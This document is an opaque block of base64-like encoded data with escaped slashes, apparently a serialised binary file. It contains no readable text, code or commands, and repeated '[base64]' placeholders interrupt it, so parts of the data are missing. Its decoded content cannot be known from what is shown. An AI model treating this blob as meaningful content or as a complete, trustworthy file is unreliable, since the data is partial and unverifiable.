8ziz2MNVLgkkV\/[base64]\/Xm9WKBVtod52Rh6MnfQUVXYTSaaggaVoY6A\/[base64]\/Zj9SDNj5TFw0t5nchkIRwMx2yxE+76HIKkmRm3og\/vBht\/+8aYPIrrNM6vxTvbOS60qddqYA53EQpF\/qK1JEE1eUhjlBS89msO+IauuylnXqzferdCilMdzLyR5oyyPB+wovJROVHlPjKY561M1uR6hwMcE28DESZAjIJJ9ETEumopxV\/DEx+p3gLmRrwrxykokvoAAqiKvQBvkFFHtXhF15cA7UXSRBR4HnGWhbYBYmQ6Qc\/4BpPDBIxUlnMNbxIIj\/Qo5Uf+A9VCGjhj1zzEmLljhhr6KEmXkLCIDaidIzIQsWoR70GfCBYZ9OOj2qxhh8EhXdi+wBnwJWZtbCDAB\/4wZacZzBBnYaEtCAN8tKBm13ITWzryZA6GuBG9VVCN\/9lo0bmLrg1y2EFiJxBgAqfEgcTUvF54mJeJUioMAr6ER1BIgsZl+az0EzkjBNJQgrZE6qfyPF\/[base64]\/oUBxCwQTzxjrL35zZAuPakuvDm17GTUI4eCpgdDMTLuGbKKEzn\/m9gGQTGxYfAzlCvQ9FqqkUz5J0YGJV0lg0mytDVVb80SEowSiRdlpU2shALjpdJZIGXKjR4aqdLsjJgfukEUh5KDDYaYNDZNaa1veCWL9oQjKBMWK15j5WiACKFCd6JLp+hLkEGB6obTbYkqwdJgxDJaqJHJkG6DyIH8cqpTaKnpf4dQHDEcqjdCnWOIZVWpYL\/ohhwIpFDzw1g2KdmTDXbtVnGVm0Alppzz\/GNtwcQf1ihHGozC5otbIiGtTjEyV53yuLVFh23hKbbOtbBzdTAjrfhll9bilYHX1BZMeXemNeTitP\/jCzWTMFuDZKFC4X0S6r5yrjW5R2dP2cY9\/88T3WumdmdlvGxW8BLE\/[base64]\/p+JbNq5i\/GJmcScjXYaNV2crJGPEmJlCRKeuRDBt4SZb6lN83S+10dIKonNKxC05kMYA5VuauPwci6bQ1mWVTIW0J\/9qVZ5nZzT81\/i0uiUghkTOSe7ct6iq6IJ9y1UgTfN3aOzqVRJxY66+R4wlI0WWjazZFyVmkj+6sJ+YMQ5FkJ87K3TkMp5LvKmwIKMxCVoJstCMtyzjj\/NGOV7axczHcyfXnkfldsCyUa7SI8EKjZeL6qzaXL7l3hSuPBN\/68OGU3SmWsiv1MnxGXkdsLShZssttVBbDQrGXg1ihSNq5F+d0OSXbw2uWxvM4d9qt8WWBMickbSZZTmW1KD9cg4WWrvV3jUHISNBnEi3w+0GpMypVyVFn6O3XnaesgX+yQZgqqrrXOCISOXwYPdE46pE3gy97lK5Zd1vgJx5ssNsxFD\/rL3AexQ2exyb4rfv9xzWTJN0DUykSrdTjq2SLn7BDmQjqtyi\/7q3IdcdZDeIMe9znjyIUIGvJEAbiU0q2okRvejMjY3Dkzlkw8cJnC8nj66JB0oH+ZZvTpPQzGsoQqsl1\/Og3L6Trt7t2Zu+TThmMRiKuHWrg3HLi9oSZybv4A\/0hCPc0\/jiZu4J6vqpJ9RX\/LTMHxueVQjLzX6XztSm8Q2FTQthY9PLiFIde+lKxv08K9EnLRxQOkdoRDWO3e5kUWBkRGRRaTDlZbgXfOGwBeyGQBrxX3nmKlVyUVsgKDw3L8LxAXKFNduEfOn3gWnCJAW4e3imUtB1Q\/FVeLgS\/[base64]\/9DeWN3TdZacBU\/dMMecyVICNVAdnUs4jBkvvcBQ2EQVVI7sdVTu\/AddoFYvkF\/[base64]\/cPfvaU14YlGMNYieU+I5Ughhh8oTcwjWIF+SZYaoInNjIqP9FBaYViWnX\/NjmTOjL0kMPxNIf2F24jRST5XflRQ3elNmvgVrAID0TYIBjiPgKHF7UgNa\/Bi5pTbRoFY5zBCmAidJbgMl0zER33a3b3jqUwdNwkMiA5jTjTTZUjQQnDEL7WlZIjGgalE8uAPimJPA\/lYZHJG9sQDq2iJ75lCwZEGFRIS1ThMg9CSkhyLwxTWhzDE6zxGE50D7Y1LyoSB0vAbnO3GwCSLHXwnSUJMzTEMoVyKIgpKjnDmwH4Qm\/UTDrpFOgCD420F\/hRd5qJClzESEwVVnoWeubWJwwQHC\/BFnBloNSESs5EUEoSEbXADy1USe6mfZhYdKhDReQiCVXiC7y0Pcvo\/49niJ4SAULzYRpOdAhXRzGkxDWzJkUehAwFIAcr52epdGL\/[base64]\/U8hE11puok4Yq1UEMZB2wkXasU1YqYii2aRkfdJKP1J\/[base64]\/hQJiHkNxmAomyOO8hGrUOELcTELDWqPWyhfAklenDQKbQMvqiS301oXiJn\/ROkAjYZWCZggUxiZtnVADo5ABrdAFT0RMmVkCp4gJiXRJdbhXpiBZcXnduSBGxGTCaKyCOn2rkE3jPPCM7DgV0ogQraAGa7DJLQWCuHlm\/1JpALJG4+xP4gBWqgAJfVBDALwpmzjE8yAgc6wFYJFGN2QFLlQGbGaMjyyEv3JOrhRtjODM+JhLa3ZWy7SLPNggejKGr2BLwPzFmwUvCEBIL2knnaDE3KAH9pgUKKhCTkQIWGVO7hRHeLLJHMBI9fQCOAgVcvADBWhLGd6ttFIS\/VwKMkCCzNZFkySLIaUCBRTHZCRCPZ6HA\/Fn2gZlusaC0uhtdN7SiLSG7LRHGkZ\/xeOsBYMIFoQ6guQgFR2xwwZaqSF4A\/[base64]\/aw8cEw7oerpEShtlzBtpRBwS7LJTgwXXsMUDQv8AYtExlxAOlAAKTfEXfrE1U5yhsDAdZDIOvnKLVtIJFbIKzNhLRFpAtSAfnBJScsIv7Ts+yyDNyTsg9uqw7Ssk\/IXHpXnP7ZLC7yUxl4CrgloOrMQL1nC40sAWc4G85BCflmMQpqEL3eA5ynywd8sYgpBuyQIjhpCwrnAcGXHDrKuz1NMSx2Edw2jIpLOvYgEzAHUc0UAY+IEpBgIO09wd\/PmSyEC\/GTKADuumOLOv6NkMf9EgpOHBcywoGsMKWcEdFhEiL2NJXpw+vEEZDIwjbUJwSMw8iZEbVoKYa8HG8JQYRJGjJIkakiDLdOHU62onM6wUdAtDsfDGflRXllH\/EQZkKR8h1SRNCtBYBwIwB94kGtoDGfyLGJkgHh\/kNwLTDZTarJghzU+LK6JQpENid26sGT2CC9rhYFtIEGe8yKiBqDrQjBA6FHiSdhbBEhIBNqMZFYfrwUMpn4Hykoy7K4SEGHLwu0oj0Y8tLBehC+C7CnKgA2Fl05dRGjIbx\/rKESRhD96xRZbUoq+T1GwxHQz8CcXgm4hKLURBMf8gEQkUC3KgBCLRHP3QKepSCW9RGZRww798ENIsyhR0Lm0iE9GzElCyoyuxyfayxImxs9jr0FldDGLdKcjAOB8xhQ7xDhzBFr+7KM+CI1gNCWY0sbyBEWyxCJ57D81REmbt\/7oNsBaZzbGEbbeTEQ2fkhXoQKSTEAepTeGVQ8FdAUPoSRLG\/[base64]\/[base64]\/qPaLRdrTJ0fTaHOs3oIoZ8y4Kfq7ylRTvf17luT7VoODtPQIOA\/\/wuK6ZyzHj6U0Pc\/C7r14R+Juv7aswCQER034Lm76jmTDhgPHTENoPIJnHlr2jYsERBMFG6tANRaonCLL\/5kQvHzp9rq8z8sUgAFNs7hhqDL6y8HZDDKS89N592iak8vGeGChOLBYR+QJOu7mOxXJe356qEpBu8ZjRLeghHws2uEArIdtN2Ni+RnPAX88xGN1h0Tk\/8uP+y8ygKrJRE2hNAOrdxzofE6sP8dMsx5UAJ11hR6o+7t7t4ejQzdURGm76i2DhprQ+MMuQCQeQXHfqCMAtFmVR+IrR4ZgACu4E5qkstm7CkZ5g7DGtDZcgAHawuprFGKS\/NOAg8CJvR5zCjCgMCHVubnVxcXV1awx1coiGjASMhodycgR2bmtxDAhxbg2IcoeFa5qRooUFjKijcnN2mz8IroWTtocM\/[base64]\/GAUip3Jqp2hAcHNRgnKg4dkQVlOPNGSOHh07JiavSlb85hBAV8DW1WCMEbiLVGhXnwNh+r+KiEkVAADJl4wJSEhnAXkBfjkP5q\/[base64]\/4UcNl2iDAwGSEpSdJVJWI1w5qH76HC2yEFrAEQba1cZ0855tH2EgE7lfPcVK7wZZElh2CD2C9BLticUEbGl84pn21jDR1SQfjIGorNU4Bt3jXC0HqP5DfPcnT\/[base64]\/xUSF77FPEJYIU8J021LmFr2ZnVCBrRYzo2smFdTB1jUosD7KLOgz1+tQtxBPz80Ry\/eBAMunPkq49IgRQBVnm5jHZDSQ4zYceI1FPbCHjEFCHERhe5J1WJx1tnjRkYB\/RnPr\/0w5u6848zRw1uBGikaMa4oRy1Ltq3RwN2eLO6IQ1LV4u883K1STVxgBcNrVYOw05AgXbs2Bz+tv9JSysQJ0k41PpZYSc7ISEbXgca4RsiF9xVSXXUgKo06YyuL\/iikow3imlDBemVJJI\/W2gzIDNJ20DX+2XTZjJr5hUhB2rnrXFbyPCxVfUJCRhyE4Jn+8WcqS\/[base64]\/GHGHljCAPEqglXwOMoo5LLFFoVBFL1oBH4DMSip7mY4odjGq4LhrRX3jW60QFjryyGk519CUnwIwjXLs5U+xmweKguMSOjWSWnsJ23dEYxnWfAqSfeIJddwlk0ZIRhp6KoAUyKEawXDuWVn\/6or1YumPSjCENjK5zLHu9hZfqqQdQ3yIKnTAFH9V4g7mAsV0NAgg0SDhVHIYACGvVA0Z3YF2H5ii\/SoBJTwezZRFkw0lvDWAIX4GGyfrgb80yCio\/MUkPLHNAKACC20dLY07Mh80Q7cNBtphAN4hziHi0pN3XaYaQfFLQwWxigBIB2TLaWQXp2EiNOLvEveqhRwOQAc0zZBJvnpaJcIAGqn0xH4J+QdN5XI0lXbxdbN5CHn2MRFT\/cpAnDNiczwUCsVUhw6RSIk8lAogPxWjDl2Tym62qp3iiGUNAFQJIcxzCPHwJyDJUBQjOpMIlQTjkY54yg+HxCQ8Qokp79rS\/[base64]\/9oI2tWuQ2JHSraBmLAzhVebdPYe8ajNIgYQajke8ioD5rK4S\/[base64]\/hhHRdFSrkQ52maGox4QoepMfNaGc86MYrLExm3+ep3jQyGxMBVtlhGUb5PbpHzACNqa+hjKYw4wMm03FFRF5Se8niv3mgh00XBCaT31fTxOLu3TD5mF4PA4IkXRYf\/[base64]\/bN3SDE00xm7tMZFQe1oxlsLYpHonBNT1RMMDHblhE2i\/dK5PrcaB2CMAAelGdiCzvHvbLoK3q3XE\/TWMNRBEEFljzLotM\/xarQQGgN11xAG1X0w4GEEksj+SKd\/5oppV4XTe7dYcpWNSGwbgDXav03U9udvaR+S0h7AAHtdU+zdKWzmiQfe\/BBIP4RztZX75fn9ryYFt14Cb84nSybo0EPuBELHuR3C0yRQ1XVTrZO6Uxe8BGcXalwl66cjyrkyqt9y428nBc1wtR9FsTJQ3thFx4hEADU2VHJIDARyC7Fgq1dRvmIzyCEzCisQ915nBZ8w1FtRI\/MncDVyos8S6RgU2hQIKjokxRpG1aJlPbAXug1j8HBUl9IwmBwRCEATUTGBnkATuwpUcVSHMNgSW14UO9EF5m1UuqMVAZkR2Mwl519mzG9v8rb4KDUxhFjHIJU0h9yoRY4FRrblNmaPJO5gZjd+Afo+ctCdJ+tYY90PQ7U0ggdjgW4vcKcCBWTPJ3xoZj\/oJRV2VsB2AAv9E34LSFm2YbfKE2MIg9dHAH1dCA3aIcdliE3dKHa9M8ikYgNMUoZzJ+NfVds3MAteYKAQB4dkiCmcdldEAwUaQKrzAXsXRie0EwkUAwh6h82kQdfcIOJsd3m3aLmkZz\/5d4F4VRvGAbR1RGqrM2NWVshgUfWAUnRRZFn7I2o4E9Y3cv+DQwvReK0nElcDIYlIAmHTgkOqAD3zeHdLB530gXl8MomzhGSwEXJpUVIFgHmQh+zlAb\/jL\/GAM3HC0CEm\/SfnvRC0XGXXDVQ7DYkCMzjd3hLb3QA+8Ui\/Vxjo\/WPNVRaxK0YBfVhWQ4avKnZ+1QUPkiCtumHJYRAEV0BwYQF\/8GNV3hN3MAB4AxCnDgGAIEiPBBRncABxJZU1TiAxsVCvvXGGX0ELsmPH1GF2cBQ2pDHS84O99HFz\/5Cn30b9QXFZokGY8GH7tyAIO4NsLWZyRWU3AgPaMBgWrDN8mFJrkYdhpIfplYNtPgFwqyhc30TuKHR5kIlFV2BwnQCCHED\/DhD35FIHKkbWyoiZn4fXOQlNjAAG7Td5ZRZ67QA9bxTq4oagTDYcxxB0\/nNgPVDgRAHAfw\/06EBYhISGovsmF30CfwgYqNIJGkVB2XwCMztEtJCWpaJpHgxGagFJGE5hE75pJw8mDKCQdKWTyA+DITKIaoxnWd0Uf1CBcEspwF5UPFZg3nBZKAt2p9VgdzqH\/g+Q6+wAT1JhmUyJ5iKR5sWGT+tTZ9xneHJ36h80u9CCeaKJYEuRdw0GeoKJ7bdhFkuGqy6Dd9WG9v0ovfVy\/ft2v7UEjfiI279ybSwIzCoCvkl2011UdMeWJusGoEYpPYQIZfoxGWsA9kx0ZQeY+oBhpWdkQKaGFZ4SfdAlKbN4hFlnaxUR8nY5Pp8JVFkxC5xVsD4BG1wZTZGIpapW09iC4eU\/9r0gBO1Tek33ehieAcjag736dtIrFBAnpNAbaZ6bUI0gCUJARqbyZS0qGZfeQX4bCZlDkG3VJ9tzabY\/lzghNlgvNstZUA+ldybHl91VF9CqqABLOdcvAG\/waAPgdjrhimaQdOc8AEijmJhrNpC9UP4NlPDEcHOUliBnCBRjp5w4kNcLinJ8ZmRnQy1ecDr0AFV\/mTQRQXbFQ0mYdGYcpGbkmntAeqc\/AGvcZeO0YArbl\/T\/MGXHaVXRdLcqNttMleu2gbCEAABJMeDESQc9hHDpc9YhkXzBpfwWUJ2TiFETmN9mlxiJV7p\/hKYRZE6YB2v9kLkYhFtAOIcPhdD1H\/dB9weLlKALQpAJ1QZG3woG5jmGEaqLaxjvKxnDJJrpvprLHoQwIAqujaC9Y6Faw6h8GxBF+qAClWU9M6U2\/[base64]\/zI\/JwcM8GD+cnjp1EPlWAAYNQB90q1ASZBxsXmPE7gqRFLyyktTSB7atxK3pnRvMjDAFDc+yiMrwWEAwWBDex+xtAsKQH2nGF\/[base64]\/AGlgs1KlEAb2BPcJB7c\/[base64]\/eafYBr15BzsQmYHqspFYBwNQDnssHsz8O81IjdTHQAaAzvYYvLbxBkBMhlI1KvFxz3YQBKsguMRWkAGglDzAYcw8U5jafqTXrK\/[base64]\/6RPE6PrSdPGVsVXvYtDK7T7wMUPmZmCY48lR7P\/4KcNZ5gMDLPD\/JKkxJmj3TAQCHC20bjYCFKymYkhXNAXgdbZHR8r6tOxqHE6+V+hqKJXlWFMBLoYZbcN2IevQ43vWSWY0pv2hokRCpegpkgLijAPSpvMRB\/tl6w1RVP30meRuJn+AlK7TW+blWevsHk3yEYqdpVYJKPyKjwW\/gomVWRG3H59k9X+ErUj+pV94oX1eLEnk945SOA9E7thSR+RwRcSSXzPZlOwsZz+0rCUCFFBs6BpbL5kqKCSkYk4nW0HEMCbp228Gt0MmnHKV29\/95uYPK6GechyoJQ1FcoPt\/8o7mnGmwkHg\/0yaaxBkZSSkUxKL+wujCl+QwsHKB4fwmuuWM6JR6SmS0MHO\/DC1hlFDDqqqOZD5vmeT6ManDl2dgvSal2f82rP0JjWFh4cOCl+Sbmg2PioFm0HVDCiuwfoCa4EQ1uQQ2vo+CiO+nuLF9gZjkzbsDDHm1kdSbmS7hmKlfBdCzUAOVnVpBwHcxyye9Hqvhh2XfOeeo49uCe4MCYZa3Cl3L0OORZEr9vUHAZd\/9lHujiFaxCLv8jZPtQtNTycrZ4AY8SqhosOUwhFehmKfpOdlpGJt8jmV83jSvpOEnOkO3yV3heLtxybYQfST2cRRFd9WJfetauXEqn\/[base64]\/SgTDfCO+JtknJlc2qlFDEL\/Zk3cQHh30\/x7tmncmQ2QoQG5p4OXtsxO7SewtatD79Bj8nEjhZ\/7ES6UAXNbfse499BgcK8AbKZ7RjLnZPQ3P+96q6ypqYDE6qHwwG8NI4CRXq7mZFw7yZ+KrrLZd3gMpWngDOCgsEnsvH0IJEl6JvkABtUH1r7jbBRVB+3xVdt22Mou5HGIlMmRAtQurWiU3tx8RF8\/[base64]\/f0ZFz4A5ASRMdDnrzxmqwN\/[base64]\/coNNG6fHT0ddBYi1asnO7DsGEglTTVqNa\/vJrVZLV6fgVI4qBgQwR1\/cgIUJPPlpN0mA2tCxGykEFAIHWbVo8wZidTC0Gmm\/TTIKN68VxsuJihTAGIsoKdCVaaRBUNghEp1EWiqELAPHHMlgBk8i8QTToBqF1fIMeEzxBosAq8lRgFIGUTLEenRMQRticRggxxux3IZSKgPIR0cz+mCi3FUnBdAMcXWASQRzUx2wG5QEPEKcApgtMxBx5hAARx1tMJSNGrQp14Y2jLbx2pkoydGWNq\/pl519giJa2htqrAaHnla5OeaQqwUA5lQDqIHIAR4ZgOhZzDxSXqe76fOG\/wD\/GMnWOAmcIqmmlNQVxWqTNAMQsA0mmUA22QBwQBtyDFAIogCRatUkqhL35hyu8cINHXX9WGhjxkLyFjfaBAABY\/pIRxocUWRXDJQQcDuHPnIEIMh3Z8WCyCTZyCcpJI8VRspw3G4TB07BtDIKcQraNFkA0fxLYC+F4TvAwgUBPNKPdhTyGZQbMpbAAdDd66ZNxy0mcchlpVJkgwrOAtCipxTw4xvv3IFNhp6MNUhhNpWM1iw\/teFKLQoMl0ovBUWbSSSInLIMAam9IRi4c6ybrxsli6NPG0ecYpN9U7H0jC8\/jXMSV1wFkEAhcQxgFwTj7MUYAWryg1Olb\/[base64]\/hZ311IRJK2sUngAhAAbKYw2vC8pZUdIxbcrhMEAhDiXJYJQH\/[base64]\/8coT\/gOaRlCfq5g1o9GJMhmuGJj3IiDBv0TR7sMpJxrUYqA+pGfCfbCEwWQRRsOYYvALMMH3ZCDGy4Dx1Qsghe7QYlUQsYobQxCRjZxySYkeodOaSMSLnnNIX6KKUlcZp8C+MxKjYE7IEGAUwlK2SZQYgsB\/[base64]\/Mhg4oG5FI1PK5sCSHMqjEDyiyo5QfRSYYsGBLXSjFiw+x9xGsaktVbqWZjAzlhALdETkq5Fg2\/eh+KEGSPgDKiFHQQh+bAWw\/ZVH\/[base64]\/LEYzb06spULsuUhV9oQaudxCq\/pQhmFAMTB8dIqhS+CKZowrYuVgQ3gmaPbKwFAHYZwDntgRH8\/75rqjsGsndU4xGlDCDLkWGJbd7XlcPJ57qaOYVtDCKJWDLjR6PxuABlxCdHKGMbXVkkynZDtIZX5y\/g4gpiMsGKBRlgAN0dB9hn5x0Pz4K\/Xc96apGmDNsSkVUp4gYSJzHTpf03Sa5oez\/1Q6lEBMM00Qj4lD30D08xjhKxnuvooOShU1tOw2LPDbrGMVM7o2tMWTThAPhrIRmuppKtKLgMUbIg++TmeygZ5RuUgJnoHGLDB3iGfexmm7KYZlF7KesjdieSCqEOZrBEhY5OSIlFuegQhpNU2W2jj5vLPkVE8kk\/7PFsYqGIGQMhxJlYtfAAeMJTvHmaZtTy7Z\/[base64]\/Bj3+cpWWRvYHFtDRcWpKE1XuJfswMJdxAEAvQ\/ZlMOCoBhlKEPtYAkppIN7\/ITrBQ\/k9RPxqBhvkR9TSIHncJH0KI00XAu2qAAMXAQzwAHLoIScLNGTBFEdwABMXIvrPITlEEOguAphZf\/ejRnFhuTCEHgKUE0I0N2B43wLv5hGjIEHdnUC23QT20jAFUECY9ydqVxdEg0DlRANPiRCrnXBpVDFfBlCMrAXNpwbYuyL0PCFMbhFWfyb\/ZXElzHBAflEm1DdQrGEgIih2eSL\/swJpcVU7NTBz3QcPZiQkU0Dhg2DvjmM2BUOfiRHe9gG57QIRmDKC9xha\/RK\/ZBYxDYU5thD44CMMSSV0tjRIhQRFBUCfaQKjKlhh2Sd1WRWgWHCUVkIY4YJ2dXLJsBDwAwG6cISB3RIQWnCf1VcASgNcd0GJu2IS7BA6UiUBxJR0VjACgXAO6kBjc0DCd0GWoAAITiWP5BEf8A\/3ZAxjvthBmA5U33Ugqu+AY2ghaoA2QHBC7bZQlaU0cB+U92oABG6Q+cAVCukS7JMCL7RxBg8huUAU\/NIAutUSFucI\/UCCRw+CAoZII+KAmqoiqMcy0X+AytlRr9NDqUN1IpYRen4CjN4BMxtyzw8BrNRT\/[base64]\/MTpOB3YKEciJEgA6BnSKKBkbBjamBvAEUerIBovEcRYblMXDQk+pBthkA1PQNQpLc73iFMh9gGDpArXyJdn9EhPXUdMjMHAPAlP4URteAGs4FjddCfVzgOU5gAu9FTdFBXu9RgMYdfA7AG3AAAH9ou4+ZLqlIe\/6SaDIgoSGI4nrADFEEXcbIJduAXSyqHJbMh2lAYO6FmNKdgy3CXp0CD16FRdAAA99IVVaQ144BokPcP6GJquvai\/cV5BqCIl6EA+eEDhYFoT3V0u4FcahALVXRUEIFo\/iGmfHR0GdBwSEKIEeaA0AJ2R7SnCuAAGhQrSAL\/Vq3hiO+TJLHAFWrWBjHAKZtTZuFlDzjlWPSoNFVZLR0ZduGUCL8hH+xCPTaGfNfBMw\/1X3DjKBsyGkcnB\/0knEtqDBAgoHDmAHD6T2qQSTOyRouSrJe1PR5ybSrqCChXGP6Be\/+1KGIqkgNQgTiaG28BB3pWn12hPgpGiFa2pniDcv2Jo4hGGpjGGdnUfJeSJGu0TJFabeuabRCAo5nWpTN0KJ9ih2OIEsu0A4JzJrp0DGhCobmxKNSiBrLgTnTEKd9yJix1jG2QAeppFjt5WQEQBWW3X3GiepyyVrbgCG\/xHKPwFtn2DZ\/ibYhQRW4AhWDxDMw5CZ\/hW9AiBIZo\/wf+Iaw4Kz5V5hwJ4ABdkSIaRhnlaTBVFAOAJSOZEHtcIwlB4ABqICOfAhafsBwZtrXyagTS+BPT060dAQcOoINvtl9qULY4toU9hXGqZUeDaRUOQLQf0gY4em5IAh2I0APeJ3QjxV\/NCl\/+UayG0SeF5Ur9sHvvMm4WBRYKAAA20mvTRxysYR0o8Q9wwxnkCHkj8oD5AVe46KtANlQtlQAKEEO2MFHUFxJDcgzXwnCZyVKOYiEG4J1QUmnrlTfkVQ4OQBo4FqULRWbh+T6jwBYzMoCPILfc0AzXwhhUwy29hjYAFXYGUwM3iRlceG5JglqcUrX\/[base64]\/EhnaJndsuznOZT8ZE9zTCo3VX\/vkiyE1lJR+9KGiypNIXAKFKJtbGTbeJRbplEoXBwSsShKgpgXffWFQkAhApWR\/nquL17h7x3JuSRfxS6TFzgAAJ0mOJCiJa1Pa6EfZoCvW58BzWgyyrWXapIMxXhIc9kiwClKTi6KLxxGQfwY98iAP35yENpN\/oQMXTELThWSc8kFxWicnijH3XROKmwE4ILhEpjwyDAGRrkTRlgLyUIKLqlRtGxwMTisO+ixDfmTdlmDj2gPu1SdXBlE1pzJjjMDHT0D7FnlV0arbaiSztyCmAKue6mqXZ2LyhIKNGCo5mUHTHQIF0aitmB0QBxuiNiN8vXU6dIGdzSXYt0GfLK\/7trrKgrCBCl9C5aSIxg2lpDy8VN8h9EEQem+2\/[base64]\/f8WN0QlYykeCwIUIdlOjBZE2eata32ITVEP9rDW6UYZGdZpKKTYmbChUekXSaEv2UGII\/I+N\/levrUTc0EHiqiFD7oP\/mCIajCofcgpANUR1Lw7VDuYLLs7pKMc\/eRbm4dEgQmEZ2IXiGG39cvQovdUxGMVqWVIPEvHaVus5PEGjuq4roG+MC6DsWYMypWUMaKqv\/gGp320+iCgxBiKR+RYIdwViJZ1L6wqjtIr98JL+mEABIy1w9FOyh0do2Tb0OEofuEmV40u2WG3BHxzW2WgETxQnHYjdlG7PRB1anZqpiEq2WEP+T0iRG2GruAlVOXQRxthbBFw3VqcIlHLx1n\/4CNVRIXQ1y\/rI0JmCKgldojCs9ST2ikzKGuUZ\/[base64]\/YgC6cEoHlq091LgXS0KCrB7ugSWEfnGjUUwnu4l5wyNgHgtMRxbqTW\/wTnxhX5kW3MhbR5ahVAABFMoevlEAesvVX80U\/[base64]\/TLGJJAnZABC1KhwkKUAOo43cariA4ijdwsANW9z5P83m4\/+ma8SP4VS1wZgc64Bo42nhIaTwU+v+L\/fRbhygOXGhRU8FolSS4DnB2M2Qu8YNAxZok\/[base64]\/GdKWAXPjMvRsde4OvYABEgxKsAkiAAfKAJ4CkYFqo1YD3kCwEweCqkMH4MhZR4cWQ2B3WtIitAoWpQEGQNUhdTDfm7kS7QL82PAaITuV1MR1pYbAS2dwMqxTMwcEpZSt7LTRTMoOyDkBBqQFCWBSAEiU67Xp\/CjkKjnjIJled8eBnDZ2BDhwkDfS7EMteVkSoAjIx7MQ6+QiPnjZ8LyUK1ltBVDOgBhgVa1zMGDwSAcxarlyBZHTkUwOEB5aV0MVyJQACA14pKDSmzgy6ZZLIvApAEAVfEFByX2jdcKJG8VBws5+6chyDjQAcPIOI4CpAcIhglS1SiNvALBbQ8rR\/[base64]\/0lJcDBoA2iWjjxJHAYHJkYJodYjpSRxsg1BFHJwY06pakdlQRycp1jCRaSqINUMVcx7xhUziN4qmOv1ZtNg4lr\/[base64]\/[base64]\/4QIGB0BEQOMAyma4N9trDK\/[base64]\/[base64]\/86ggyTfZ60siHuKSjBifASWwz1MUgOHWWwM0jUT6CzRsChQ8lyURIkDlADzL\/AoSX2tW24diLJcDns4PkFFZqhQxkAvpSQRTiEU8EUirH0SRBCCleecFEOK6bXNUC0U8BCcU6XgPSARQgIJCZhpjAFtm3JjdRy\/wN3WqhlXB4ZZevYsYgBIFbSGDCDk5tAw\/yCDwDA6c\/pgnCO3biCiH1wyinOcsAksmizxwUOHQ5ElhyQVUbwxQtSurSMa5BgLng5g1NeIgjMkig9QCRDm5xcZVIEi1wOAMC4\/zGx9oAFoHqTzWvqAsAPBMXqqWSRnj5xh1WBpYMTS8jQrqDVESrhkbdg0SW8JiJXoMJfNhLNJwR137e8o4i3aEJCGmNKWwYYJD0RkmFOECpHKGK\/5YU6WrLNIZuJASouAyWB+dgwlxCk4kaNM10Symy\/5ahpF1YcWTDyFGVQCGIDNQgA2oU3DqWDBtriOtZQOoFUY6cl5EWgjfnSNM5sptYAjFEGnJQ5uSISyRG8OKPlZhc7wgxiZbER5R6MsUm7wABOZjOsnURBSkEMg86gI\/OUStFvmvbxzZcYzQ4zg2YgOgh4Miid0OoofuAQDCcFLkNdfiwzyyhTyWdrD89o8Q1zNUoPeWEaTpgVTei5ot1hM+dc3CDHXYBEU\/4a6EA5pSpv8Qndi632yyCcLzmIAdUwQpnuem2aerAGDEpqY0HkJE1GTfYRttBoLtw4i3zkwnegf9iVflV+JQGS2c71MDUDN0NZZQ0jLNIZCIlspzZCls5PT04v\/cxDUgNYXNHtIRELenG\/iR85p0zrdH09i\/Z26CAsigkVcGgEVHNHChPqvJpUTzw\/GzCD0Vclh0+A5QrsiGNkLzbEIk6CXti0BIAqHAQGVBOYS1BRmWg0r3oDN4qwNLoc6WEOCpBkn3w\/ZL1vIIU5zBN00OxliYTRxbQGEpADlGRRKWCYDtnBRI\/wYl0We4fvPnhSeEECVZEXBQka0RPqrC6S7mLEEEhoDqMrB1rAnAcpbV+CHVPdCUh1KAKcUEHQDVYDuFJmcA0NxZlwJNYs7EaqdQKbPVSwGMaeML\/C5ywFXTAA\/FWC7aAIlMzIqbwGsN0I8mwBls0DuXQXPnzG8RREwaHNyZnCpYwFw3QZPiAJQREMIByTP\/EHhsWH7LTWccjDAaQI20SGTmlE6zSK7EkAAEQH8MEPdaDMNAgF+1CeabAC8xwDDHwBjpwGtcTYuJUQ2r3DqwyQ0LoCqgxD\/yQELyTOTghDSDwcJHlhuzRRgMkTjlyUPkQbwsyEkNUM90gYGgWXGJlWKPAGvXADrWAG9CgiA+hJ0\/XCE0HQBLBFwdxbXpiN89CDPXGElE1CLaAaUNwDcBjDKrlCEVmZJpiWOhADwHABBTxRK8gimizDAHQEbzAIjYxG78B\/[base64]\/SeFApUQMjlU91ATVu8QY11DBsAZRq0E8y0kYb2A71RnlM+XV7xiJ54kRM9iFco4zWkBIJQAWVxlh2GAM9IU5EWXdqAASCE\/8ZDREABCAuqSE4YiIVOLIPprFiqdAoq5AAYXYIwBILNsEQDmJbiVAac0BScQBlMaAPw9MGBiAplMcvvdNGyUESd\/BhqeAmvDARbVADgdEJTeVWr9Iwj+BHzjAA6cB07KEV3wACRROakLEtKiEGmwCDzyUpy6Q1iGAJ6ZRnNhMA3vEb\/FJvh1QNZHVQ58QQ6fQIB\/AxU0c5ZSEkzVAJBBOF\/QA\/sYRjTHczh7d7ymJPbmEHBEA4ZfcTQIQSgiA7riVRhVUKVqccBzAXsuhUXSEM4FQ\/msCUUHY0kNERwWBIdiUJK4IQzmdYyaVcmJOZ8RZ2eUYKUwZZmgMBWvEVhgX\/DKIAEchXCM\/[base64]\/19ktwvkEyeFlQuaABGaogjBlzHtMQtzcCtXIhOoIpr8k5ByyD05cil5dk7W4C3NlyzuaC0ZkiNqUUU4WJ\/x8hO9ISbEZQhq5Qhi1IR3QZl5RDVQ4UaMcyUZYqiolaBeIU5LkgDe8RMZRAfpkBatBnKHJEj5AFOmmR8iIwD\/[base64]\/Un7HUzgSMJoTQXvAocrtB0okVEy4Bg0mgA+qAxcZo2uJGRd+FXCggcdRBM1iCTw5Us2sGZICIKHkEKE7Q7c1AAkyAMH+IR6JA\/ASsKgVMb9YolfTIM79k9JtVcneAITLd\/iSUk\/kA1dMY9gzVBeEMiqPcYhKoMLUVOvJEnnnMynLAt0jAHZqApc7D\/FquELxhCT4RATwpYEL+RCVZrByCQc6wAgB6Mrc1gCRBgPZzACzEgFOugQ\/[base64]\/xKUtyhqcmzlSJYudjjgQLrLwKyNgAA85ABacQg\/AhvgGowsxWzlNJ34Rw+Fwyq5YQBMIGQZgi96ayIOxxY5IhHHwQmWOK4Z8MJWVAMWFx488AZGWQlKUJMDF5p58gRYlWlkIRQQVJSfpCZwx2rPohWHg7F8xAlxoHkr0TVvJTXQMzsvIUCHsxNWzH3+cgw3pyR01hP\/aa6hYKjJyLURBQAHUAMfwQir3LhTcRIzkTGgZQS8O7Aaiw9Q6wBAwL2JoxmvIWAkYiCHocq4QnkOlyXpA